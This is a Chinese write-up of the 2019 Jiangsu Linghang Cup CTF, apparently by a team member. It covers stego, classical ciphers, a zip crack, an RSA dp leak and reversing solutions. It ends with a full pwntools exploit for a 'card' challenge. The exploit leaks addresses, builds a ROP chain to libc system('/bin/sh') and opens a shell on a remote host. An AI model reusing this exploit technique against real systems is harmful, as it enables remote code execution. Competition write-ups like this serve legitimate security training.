#2019江苏领航杯部分wp
关于2019领航杯部分wp
队友的wp
两天前参加了领航杯,奋斗了24小时,做出了十几题。
第一题签到题
base64解码
第三题steganoI
第四题stegano
使用binwalk产看其中隐藏一个zip,解压出得到flag

第五题Lsb
使用stegano图片三色素,查看红色三号通道查看到一段英文,即为flag
忘了哪一题
解压完之后把flag.exe后缀改成txt
发现是个base64的图片格式
开头加上
把flag.txt改成flag.html,打开之后发现张图片

用WinHex打开,flag在末尾


第八题凯撒I
第九题凯撒
直接贴出代码:
miwen="0B 33 33 28 20 2E 33 26 70 20 3D 33 39 20 37 33 30 3A 29 28 20 33 32 29 20 31 33 36 29 20 27 2C 25 30 30 29 32 2B 29 20 2D 32 20 3D 33 39 36 20 2E 33 39 36 32 29 3D 72 20 18 2C 2D 37 20 33 32 29 20 3B 25 37 20 2A 25 2D 36 30 3D 20 29 25 37 3D 20 38 33 20 27 36 25 27 2F 72 20 1B 25 37 32 6B 38 20 2D 38 03 20 75 76 7C 20 2F 29 3D 37 20 2D 37 20 25 20 35 39 2D 38 29 20 37 31 25 30 30 20 2F 29 3D 37 34 25 27 29 70 20 37 33 20 2D 38 20 37 2C 33 39 30 28 32 6B 38 20 2C 25 3A 29 20 38 25 2F 29 32 20 3D 33 39 20 38 33 33 20 30 33 32 2B 20 38 33 20 28 29 27 36 3D 34 38 20 38 2C 2D 37 20 31 29 37 37 25 2B 29 72 20 1B 29 30 30 20 28 33 32 29 70 20 3D 33 39 36 20 37 33 30 39 38 2D 33 32 20 2D 37 20 31 25 37 37 32 34 2A 33 25 37 26 37 72"
list1=miwen.split(' ')
mingwen=""
sign=True
for j in xrange(1,128):
for i in list1:
mingwen=mingwen+chr((int(i,16)+j)%128)
for i in mingwen:
if ord(i)>126 or ord(i)<33:
sign=False
break
if sign:
print mingwen
print j
mingwen=""
sign=True
第十题ascii


第十一题forensics
因为world可以用压缩包进行解压查看其中的文件。将pngdecode.docx更改为pngdecode.zip,在其下面进行查找,在/word/media/中发现两张图片,其中有一张感觉像,交了一下试试,成功了。
第十二题Usb
分析数据包,看到usb,分析,不是鼠标就是键盘之类的
使用wireshark的tshark工具进行分析
tshark -r u.pcapng -T fields -e usb.capdata > usbdata.txt

发现是八字节,判定到鼠标键盘
详情
附上脚本
#!/usr/bin/env python
from PIL import Image
import ctypes
width = 2048
height = 2048
img = Image.new("RGB", (width, height))
red = (0, 0, 0) # Skipping Right Mouse Btn, its not needed at all
green = (0, 255, 0)
blue = (0, 0, 255)
default = (0, 0, 0)
colormap = {
0: red,
1: green,
2: blue
}
x = width/2
y = height/2
with open('mouse_clicks.txt') as f:
for line in f:
bytes = map(lambda v: int('0x'+v, 16), line.split(":"))
b0, b1, b2, b3 = bytes
# byte0: 0==LBM, 1=RBM, 2=MBM
color = colormap.get(b0, default)
# byte1: X displacement
x_dis = ctypes.c_int8(b1).value
# byte2: Y displacement
y_dis = ctypes.c_int8(b2).value
x = x + x_dis
y = y + y_dis
#print "line = ", line, "bytes =", bytes, x, y
img.putpixel((x, y), color)
img.save("image.png")
第十三题OldCypher-Easy
古典密码维吉尼亚,在线跑到 Vigenere密码

得到结果既出flag
第十四题MasterofZip-Middle
一道结合社工,明文攻击,未加密的题目
题目:小明喜欢用自己的手机号来加密zip,我们通过社工只查到了他手机号的前三位为199,你能解开这个压缩包吗?(手机号为伪造手机号,请不要试图拨打或社工)
压缩包有一个level1.zip对其进行爆破
一般手机号为十一位,我们设置爆破范围19900000000-19999999999,对其压缩包进行爆破,得到密钥19950453796(手机号为伪造手机号,请不要试图拨打或社工)(手机号为伪造手机号,请不要试图拨打或社工)(手机号为伪造手机号,请不要试图拨打或社工)
之后里面又有另一个level2.zip,提示:Please notice that the telephone number in level1 is a fake one, do not try to call it.
我去,接着发现两Readme.txt的crc相同,对他进行爆破
得到第三个level3的zip,zip伪加密(工具评论区),这个我是试的,不知道哪位师傅可以进行下详解
解压获得图片,更改其高度就可以了
第十五题数据包分析
第十七题Easyrsa
rsa的密文
import gmpy2
import libnum
e=65537
n=16969752165509132627630266968748854330340701692125427619559836488350298234735571480353078614975580378467355952333755313935516513773552163392952656321490268452556604858966899956242107008410558657924344295651939297328007932245741660910510032969527598266270511004857674534802203387399678231880894252328431133224653544948661283777645985028207609526654816645155558915197745062569124587412378716049814040670665079480055644873470756602993387261939566958806296599782943460141582045150971031211218617091283284118573714029266331227327398724265170352646794068702789645980810005549376399535110820052472419846801809110186557162127
dp=1781625775291028870269685257521108090329543012728705467782546913951537642623621769246441122189948671374990946405164459867410646825591310622618379116284293794090970292165263334749393009999335413089903796624326168039618287078192646490488534062803960418790874890435529393047389228718835244370645215187358081805
c=0x6c78dcee37830f3ec4ab4989d40fbb595060b3fbc395d52ad26defc13372c1a3948c5388f4e450e46e016c7803133d6881e5efc3b90a4789448097c94124590b1e7949f2524d7edccd61a27691c18d090ac1f54643b563141306045417581e3b263f4ad2816136a48b106f3058b08e2a810f4ae8ef25916cc110b41ac8158ce69ecbe20fc60c1ddb20154c6646bc5142aefe47abf053a8ac949d5bc057bb18b191ad08070fe9ec5d76b1fceae685514532448c1b388b2d38e7241ac19c296e95e4e021a3a4015d909a1d53a2eb7fa86f6329f4e6c937f958be576c58fab4d9c9126999c99bb28718efc41a6f5db52b47942a2ddf21639f020b5489699cf22b46L
for i in range(1,65538):
if (dp*e-1)%i == 0:
if n%(((dp*e-1)//i)+1)==0:
p=((dp*e-1)//i)+1
q=n//(((dp*e-1)//i)+1)
phi = (p-1)*(q-1)
d = gmpy2.invert(e,phi)%phi
print libnum.n2s(pow(c,d,n))
第十六题Easyelf
脚本
key=[0x00000010,0x0000001A,0x00000017,0x00000011,0x0000000D,0x0000004F,0x00000073,0x0000005D,0x0000007A,0x00000070,0x00000029,0x0000004E,0x00000012,0x00000043,0x00000047,0x0000000E,
0x00000029,0x0000001A,0x00000042,0x00000013,0x00000012,0x00000029,0x00000013,0x00000045,0x00000007,0x00000019,0x00000001,0x00000028,0x00000023,0x00000018,0x0000000F,0x0000000B]
flag=""
v1 = 17;
i=30
while(v1<i):
result = v1;
if ( v1 >= i ):
break;
key[v1]=key[v1]^key[i]
key[i]=key[v1]^key[i]
key[v1]=(key[i]+1)^key[v1]
i=i-1
v1=v1+1
i=11
for i in range(11,16):
key[i] = ((key[i]& 0xCC) >> 2) | 4 *key[i] & 0xCC;
key[i] ^= 0xE;
i=5
for i in range(5,10):
key[i]=(key[i]&0xaa)>>1|2*key[i]&0xaa
key[i]=key[i]^0xAD
i=0
for i in range(0,32):
key[i]=key[i]^0x76
flag=flag+chr(key[i])
print flag
第二十四题easyre
在其他找到了一段奇怪的密文,不知道什么编码,看字母分析出
flag{Let_Us_st4rt_R3v3rSe} 意:Let us start reverse


第二十七题card
#!/usr/bin/python2
# -*- coding:utf-8 -*-
from pwn import *
import os
import struct
import random
import time
import sys
import signal
salt = os.getenv('GDB_SALT') if (os.getenv('GDB_SALT')) else ''
def clear(signum=None, stack=None):
print('Strip all debugging information')
os.system('rm -f /tmp/gdb_symbols{}* /tmp/gdb_pid{}* /tmp/gdb_script{}*'.replace('{}', salt))
exit(0)
for sig in [signal.SIGINT, signal.SIGHUP, signal.SIGTERM]:
signal.signal(sig, clear)
# # Create a symbol file for GDB debugging
# try:
# gdb_symbols = '''
# '''
# f = open('/tmp/gdb_symbols{}.c'.replace('{}', salt), 'w')
# f.write(gdb_symbols)
# f.close()
# os.system('gcc -g -shared /tmp/gdb_symbols{}.c -o /tmp/gdb_symbols{}.so'.replace('{}', salt))
# # os.system('gcc -g -m32 -shared /tmp/gdb_symbols{}.c -o /tmp/gdb_symbols{}.so'.replace('{}', salt))
# except Exception as e:
# print(e)
# context.arch = 'amd64'
context.arch = 'i386'
# context.log_level = 'debug'
execve_file = './ace_of_spades'
# sh = process(execve_file, env={'LD_PRELOAD': '/tmp/gdb_symbols{}.so'.replace('{}', salt)})
sh = process(execve_file)
sh = remote('39.104.173.175', 45438)
elf = ELF(execve_file)
libc = ELF('./libc-2.23.so')
# Create temporary files for GDB debugging
try:
gdbscript = '''
b *$rebase(0x1268)
'''
f = open('/tmp/gdb_pid{}'.replace('{}', salt), 'w')
f.write(str(proc.pidof(sh)[0]))
f.close()
f = open('/tmp/gdb_script{}'.replace('{}', salt), 'w')
f.write(gdbscript)
f.close()
except Exception as e:
pass
def Draw(): sh.sendlineafter('Your choice: ', '1')
def Discard(): sh.sendlineafter('Your choice: ', '2')
def Fold(): sh.sendlineafter('Your choice: ', '5')
# def Play(): sh.sendlineafter('Your choice: ', '3')
def Show():
sh.sendlineafter('Your choice: ', '4')
sh.recvuntil('Your hand is:\n')
result = sh.recvuntil('\x20\n', drop=True)
print(result)
cards = result.split('\x20')
visual_cards = []
for v in cards:
if(v == '\xf0\x9f\x82\xa1'):
visual_cards += [100]
else:
visual_cards += [ord(v[3]) % 0x10]
return visual_cards
amount = {100:1, 1:3, 14:4}
while(True):
for i in range(14):
Draw()
cards = Show()
if(cards[8] == 1 and cards[7] not in amount.keys()):
Discard()
amount[cards[8]] += 1
break
Fold()
for i in range(3):
while(True):
for i in range(14):
Draw()
cards = Show()
if(cards[8] == 100 and cards[7] not in amount.keys()):
Discard()
amount[cards[8]] += 1
break
Fold()
for i in range(40):
while(True):
for i in range(14):
Draw()
cards = Show()
if(cards[8] in amount.keys() and cards[7] not in amount.keys()):
Discard()
amount[cards[8]] += 1
break
Fold()
print(amount)
while(True):
for i in range(5):
Draw()
cards = Show()
if(cards.count(1) == 1 and cards.count(14) == 1):
break
Fold()
sh.sendlineafter('Your choice: ', '3') # Play
sh.recvuntil('Your prize: ')
result = sh.recvuntil('\n')
stack_addr = u32(result[:4])
log.success('stack_addr: ' + hex(stack_addr))
image_base_addr = u32(result[4: 4+4]) - 0x1355
log.success('image_base_addr: ' + hex(image_base_addr))
sh.sendlineafter('Choose: ', '2')
layout = [
0,
image_base_addr + elf.plt['puts'],
image_base_addr + 0x00000b24, # : pop ebp ; ret
image_base_addr + elf.got['puts'],
image_base_addr + 0x1094, # push 0 ; call read
stack_addr - 4,
0x100
]
sh.send(flat(layout))
sh.sendlineafter('Your choice: ', '6')
result = sh.recvuntil('\n', drop=True)
libc_addr = u32(result[:4]) - libc.symbols['puts']
log.success('libc_addr: ' + hex(libc_addr))
layout = [
libc_addr + libc.symbols['system'],
libc_addr + libc.symbols['exit'],
libc_addr + libc.search('/bin/sh\0').next(),
0
]
sh.send(flat(layout))
sh.interactive()
clear()
- List item
题目密码k697